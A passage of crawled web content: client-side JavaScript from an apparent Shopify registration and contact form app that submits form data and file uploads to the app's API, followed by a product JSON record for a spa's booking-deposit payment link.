								if( element.name && element.name.includes("surecust") ){}else{
									formData[element.name] = element.value;
								}
							}
						}
					}
				}
				if( targetButton.classList.contains('onstloading') ){}else{
					var formType = '';
					if( formData['wcustomer[formtype]'] == targetButtonType && formData['wcustomer[formtype]'] == targetFormType ){
						formType = formData['wcustomer[formtype]'];
					}
					if( formType == "" ){
						location.reload();
						return false;
					} 
					var postData = formData;
					targetButton.classList.add('onstloading');
					var formSubmissionUrl = '/api/cwcustomerregister';
					if( formType == 'wholesale' ){
						formSubmissionUrl = '/api/cwcustomerregister';
					}
					if( formType == 'contact' ){
						formSubmissionUrl = '/api/cwcustomercontact';
					}
					if( formType == 'customer' ){
						formSubmissionUrl = '/api/ccustomerregister';
					}
					if( formType == 'productenquiry' ){
						formSubmissionUrl = '/api/cwcustomerproductenquiry';
					}

					fetch(appurl+''+formSubmissionUrl,{
						method: 'POST',
						headers: {
							'Content-Type': 'application/json', // Set the content type to JSON
						},
						body: JSON.stringify(postData), // Convert the data to JSON format
					}).then(response => {
						// Check if the request was successful
						if (!response.ok) {
							throw new Error('Network response was not ok');
						}
						// Parse the response as JSON and return it
						return response.json();
					}).then(data => {
						// Handle the data from the response
						if( data.allow ){
							if( data.status == "already" ){
								for (var i = 0; i < emailwarning.length; i++) {
									var alreadymessage = emailwarning[i].getAttribute('data-already');
									emailwarning[i].innerText=alreadymessage;
									emailwarning[i].classList.add('onstactive');
								}
							}
							if( data.status == "new" ){
								for (let i = 0; i < formInputs.length; i++) {
									if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
										formInputs[i].value="";
									}	
								}
								for (let i = 0; i < formSelects.length; i++) {
									if( formSelects[i].getAttribute('name') ){
										formSelects[i].value="";
									}
								}
								for (let i = 0; i < formTextareas.length; i++) {
									formTextareas[i].value="";
								}
								var successRed = '';
								for (var i = 0; i < successmessage.length; i++) {
									if( data.msgsuccess ){
										if( data.msgsuccess !== '' ){
											successmessage[i].innerHTML=data.msgsuccess;
										}
									} 
									successmessage[i].classList.add('onstactive');
									if( data.branding ){
										if( brandingadded ){}else{
											brandingadded = true;
											successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
										}
									}
									if( successmessage[i].getAttribute('data-redirect') != undefined && successmessage[i].getAttribute('data-redirect') !== '' ){
										successRed = successmessage[i].getAttribute('data-redirect');
									}
								}
								if( data.skip ){
									if( data.skip == true ){
										var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
										var countForm = 0;
										loginFormBox.forEach(loginFormBoxEl => {
											if( countForm == 0 ){
												var loginForm = loginFormBoxEl.querySelector('form');
												var email = postData['wcustomer[email]'];
												var ppassword = postData['wcustomer[password]'];
												if (window.Shopify && window.Shopify.captcha) {
													if( data.redirect ){
														if( data.redirect !== '' ){
															loginForm.querySelector('input[name="return_to"]').value=data.redirect;
														}
													} 
													loginForm.querySelector('input[name="customer[email]"]').value=email;
													loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
													window.Shopify.captcha.protect(loginForm, () => {
														loginForm.submit();
													});
												} else {
													//loginForm.submit();
												}
											}
											countForm = countForm+1;
										});
									}
								}else{
									if( data.redirect && data.redirect !== '' ){
										location.href=data.redirect;
									}else{
										if( successRed !== '' ){
											location.href=successRed;
										}
									} 
								}
							}
							targetButton.classList.remove('onstloading');
						}else{
							if( data.vat ){
								if( data.vat == 'notvalid' ){
									formInputs.forEach(formInput => {
										var getName = formInput.getAttribute('name');
										if( getName == 'Partita IVA' ){
											var formInputParent = formInput.closest('.onst-field');
											var warningElement = formInputParent.querySelector('.onst-warning');
											if( warningElement ){
												warningElement.innerText="Partita IVA non valida";
												warningElement.classList.add('onstactive');
											}
										}
									});
								}
								targetButton.classList.remove('onstloading');
							}else{
								location.reload();
							}
						}
					}).catch(error => {
						if( formType == 'wholesale' ){
							fetch(appurl+'/api/cwcustomerregisterb',{
								method: 'POST',
								headers: {
									'Content-Type': 'application/json', // Set the content type to JSON
								},
								body: JSON.stringify(postData), // Convert the data to JSON format
							}).then(response => {
								// Check if the request was successful
								if (!response.ok) {
									throw new Error('Network response was not ok');
								}
								// Parse the response as JSON and return it
								return response.json();
							}).then(data => {
								// Handle the data from the response
								if( data.allow ){
									if( data.status == "already" ){
										for (var i = 0; i < emailwarning.length; i++) {
											var alreadymessage = emailwarning[i].getAttribute('data-already');
											emailwarning[i].innerText=alreadymessage;
											emailwarning[i].classList.add('onstactive');
										}
									}
									if( data.status == "new" ){
										for (let i = 0; i < formInputs.length; i++) {
											if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
												formInputs[i].value="";
											}	
										}
										for (let i = 0; i < formSelects.length; i++) {
											if( formSelects[i].getAttribute('name') ){
												formSelects[i].value="";
											}
										}
										for (let i = 0; i < formTextareas.length; i++) {
											formTextareas[i].value="";
										}
										var successRed = '';
										for (var i = 0; i < successmessage.length; i++) {
											if( data.msgsuccess ){
												if( data.msgsuccess !== '' ){
													successmessage[i].innerHTML=data.msgsuccess;
												}
											}
											successmessage[i].classList.add('onstactive');
											if( data.branding ){
												if( brandingadded ){}else{
													brandingadded = true;
													successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
												}
											}
											if( successmessage[i].getAttribute('data-redirect') != undefined && successmessage[i].getAttribute('data-redirect') !== '' ){
												successRed = successmessage[i].getAttribute('data-redirect');
											}
										}
										if( data.skip ){
											if( data.skip == true ){
												var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
												var countForm = 0;
												loginFormBox.forEach(loginFormBoxEl => {
													if( countForm == 0 ){
														var loginForm = loginFormBoxEl.querySelector('form');
														var email = postData['wcustomer[email]'];
														var ppassword = postData['wcustomer[password]'];
														if (window.Shopify && window.Shopify.captcha) {
															if( data.redirect ){
																if( data.redirect !== '' ){
																	loginForm.querySelector('input[name="return_to"]').value=data.redirect;
																}
															}
															loginForm.querySelector('input[name="customer[email]"]').value=email;
															loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
															window.Shopify.captcha.protect(loginForm, () => {
																loginForm.submit();
															});
														} else {
															//loginForm.submit();
														}
													}
													countForm = countForm+1;
												});
											}
										}else{
											if( data.redirect && data.redirect !== '' ){
												location.href=data.redirect;
											}else{
												if( successRed !== '' ){
													location.href=successRed;
												}
											} 
										}
									}
									targetButton.classList.remove('onstloading');
								}else{
									if( data.vat ){
										if( data.vat == 'notvalid' ){
											formInputs.forEach(formInput => {
												var getName = formInput.getAttribute('name');
												if( getName == 'Partita IVA' ){
													var formInputParent = formInput.closest('.onst-field');
													var warningElement = formInputParent.querySelector('.onst-warning');
													if( warningElement ){
														warningElement.innerText="Partita IVA non valida";
														warningElement.classList.add('onstactive');
													}
												}
											});
										}
										targetButton.classList.remove('onstloading');
									}else{
										location.reload();
									}
								}
							}).catch(error => {
								console.log(error);
								// Handle errors
								alert("Something went wrong, Please try after reload");
								location.reload();
							});
						}else{
							if( formType == 'contact' ){
								fetch(appurl+'/api/cwcustomercontactb',{
									method: 'POST',
									headers: {
										'Content-Type': 'application/json', // Set the content type to JSON
									},
									body: JSON.stringify(postData), // Convert the data to JSON format
								}).then(response => {
									// Check if the request was successful
									if (!response.ok) {
										throw new Error('Network response was not ok');
									}
									// Parse the response as JSON and return it
									return response.json();
								}).then(data => {
									// Handle the data from the response
									if( data.allow ){
										if( data.status == "already" ){
											for (var i = 0; i < emailwarning.length; i++) {
												var alreadymessage = emailwarning[i].getAttribute('data-already');
												emailwarning[i].innerText=alreadymessage;
												emailwarning[i].classList.add('onstactive');
											}
										}
										if( data.status == "new" ){
											for (let i = 0; i < formInputs.length; i++) {
												if( formInputs[i].getAttribute('type') == 'hidden' || formInputs[i].getAttribute('type') == 'radio' || formInputs[i].getAttribute('type') == 'checkbox' ){}else{
													formInputs[i].value="";
												}	
											}
											for (let i = 0; i < formSelects.length; i++) {
												if( formSelects[i].getAttribute('name') ){
													formSelects[i].value="";
												}
											}
											for (let i = 0; i < formTextareas.length; i++) {
												formTextareas[i].value="";
											}
											var successRed = '';
											for (var i = 0; i < successmessage.length; i++) {
												if( data.msgsuccess ){
													if( data.msgsuccess !== '' ){
														successmessage[i].innerHTML=data.msgsuccess;
													}
												}
												successmessage[i].classList.add('onstactive');
												if( data.branding ){
													if( brandingadded ){}else{
														brandingadded = true;
														successmessage[i].insertAdjacentHTML('afterend', '<div style="font-size:14px;padding-top:5px;">Powered by: <i>SureCust Forms</i></div>');
													}
												}
												if( successmessage[i].getAttribute('data-redirect') != undefined && successmessage[i].getAttribute('data-redirect') !== '' ){
													successRed = successmessage[i].getAttribute('data-redirect');
												}
											}
											if( data.skip ){
												if( data.skip == true ){
													var loginFormBox = document.querySelectorAll('.onst-login-form-container-box');
													var countForm = 0;
													loginFormBox.forEach(loginFormBoxEl => {
														if( countForm == 0 ){
															var loginForm = loginFormBoxEl.querySelector('form');
															var email = postData['wcustomer[email]'];
															var ppassword = postData['wcustomer[password]'];
															if (window.Shopify && window.Shopify.captcha) {
																loginForm.querySelector('input[name="customer[email]"]').value=email;
																loginForm.querySelector('input[name="customer[password]"]').value=ppassword;
																window.Shopify.captcha.protect(loginForm, () => {
																	loginForm.submit();
																});
															} else {
																//loginForm.submit();
															}
														}
														countForm = countForm+1;
													});
												}
											}else{
												if( data.redirect && data.redirect !== '' ){
													location.href=data.redirect;
												}else{
													if( successRed !== '' ){
														location.href=successRed;
													}
												} 
											}
										}
										targetButton.classList.remove('onstloading');
									}else{
										if( data.vat ){
											if( data.vat == 'notvalid' ){
												formInputs.forEach(formInput => {
													var getName = formInput.getAttribute('name');
													if( getName == 'Partita IVA' ){
														var formInputParent = formInput.closest('.onst-field');
														var warningElement = formInputParent.querySelector('.onst-warning');
														if( warningElement ){
															warningElement.innerText="Partita IVA non valida";
															warningElement.classList.add('onstactive');
														}
													}
												});
											}
											targetButton.classList.remove('onstloading');
										}else{
											location.reload();
										}
									}
								}).catch(error => {
									console.log(error);
									// Handle errors
									alert("Something went wrong, Please try after reload");
									location.reload();
								});
							}else{
								console.log(error);
								// Handle errors
								alert("Something went wrong, Please try after reload");
								location.reload();
							}
						}
					});
				}
			}
		}else{
			if (formElement) {
				formElement.scrollIntoView({
					behavior: 'smooth',
					block: 'start'
				});
			}
		}
	}

	function formFieldUploadFunction(uploadField){
		var file = uploadField.files[0];
		var fieldBox = uploadField.closest('.onst-upload-field');
		var formElement = uploadField.closest('.onst-custom-form');
		var checkData = uploadField.getAttribute('data-required');
		var errorMsg = fieldBox.querySelector('.onst-warning');

		var uploadBar = fieldBox.querySelector('.upload-file-loader');
		var progressBar = fieldBox.querySelector('.upload-loader-progress');
		var uploadFileValue = fieldBox.querySelector('input[type="hidden"]');
		
		var fileNameText = fieldBox.querySelector('.onst-selected-file-name');
		var errorMessage = errorMsg.getAttribute('data-required');
		var validMessage = errorMsg.getAttribute('data-valid');
		var customerIdInput = formElement.querySelector('input[name="wcustomer[id]"]');
		var shopInput = formElement.querySelector('input[name="wcustomer[shop]"]');
		var submitButton = formElement.querySelector('.onst-custom-form-submit');
		
		if( checkData == 'true' ){
			if (!file) {
				fileNameText.innerText = '';
				errorMsg.innerText = errorMessage;
				errorMsg.classList.add('onstactive');
				return;
			}
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = validMessage;
		fileNameText.innerText = file.name;
		var maxSizeInBytes = 5 * 1024 * 1024;
		if( shopInput.value == 'emanaskin.myshopify.com' ){
			maxSizeInBytes = 25 * 1024 * 1024;
		}
		if (file.size > maxSizeInBytes) {
			errorMsg.classList.add('onstactive');
			uploadField.value="";
			return;
		}
		errorMsg.classList.remove('onstactive');
		errorMsg.innerText = errorMessage;

		var formData = new FormData();
		formData.append('file', file);
		formData.append('shop', shopInput.value);
		formData.append('customer', customerIdInput.value);

		submitButton.classList.add('uploading-file');
		
		uploadBar.classList.add('onstactive');

		var xhr = new XMLHttpRequest();
		xhr.open('POST', appurl + '/api/uploadfilefunc', true);
	
		// Track upload progress
		xhr.upload.addEventListener('progress', function (event) {
			if (event.lengthComputable) {
				var percentComplete = (event.loaded / event.total) * 100;
				progressBar.style.width=percentComplete.toFixed(2)-5 + '%';
			}
		});
		
		xhr.onload = function () {
			if (xhr.status === 200) {
				var data = JSON.parse(xhr.responseText);
				if( data.allow ){
					submitButton.classList.remove('uploading-file');
					uploadFileValue.value=data.file_path;
					uploadBar.classList.remove('onstactive');
					progressBar.style.width='1%';
				}else{
					console.error('Not Allowed');
					alert("Something went wrong, Please try after reload");
					location.reload();
				}
			} else {
				// Request failed
				console.error('Upload failed with status ' + xhr.status);
				alert("Something went wrong, Please try after reload");
				location.reload();
			}
		};
	
		xhr.onerror = function () {
			console.error('Request failed');
			alert("Something went wrong, Please try after reload");
			location.reload();
		};
	
		xhr.send(formData);
		
	}
	
	function rearrangeArrayByPosition(array) {
		// Sort the array of objects based on the 'position' property
		array.sort((a, b) => a.position - b.position);
		return array;
	}
 
}


if (document.readyState === 'loading') {
  document.addEventListener('DOMContentLoaded', onReady);
} else {
  onReady();
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://southwilliamspa.com/products/payment-link-for-postage.js
body_size: 139
content:
{"id":8638065809,"title":"Booking Deposit link","handle":"payment-link-for-postage","description":"\u003cp\u003e\u003cspan style=\"line-height: 1.5;\"\u003ePlease use this link to make a payment on account. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2016-10-28T20:54:00+01:00","created_at":"2017-02-19T13:11:11+00:00","vendor":"South William Clinic \u0026 Spa","type":"","tags":[],"price":135000,"price_min":135000,"price_max":135000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":29933188881,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Booking Deposit link","public_title":null,"options":["Default Title"],"price":135000,"weight":0,"compare_at_price":null,"inventory_quantity":-146,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":[],"featured_image":null,"options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/payment-link-for-postage","requires_selling_plan":false,"selling_plan_groups":[]}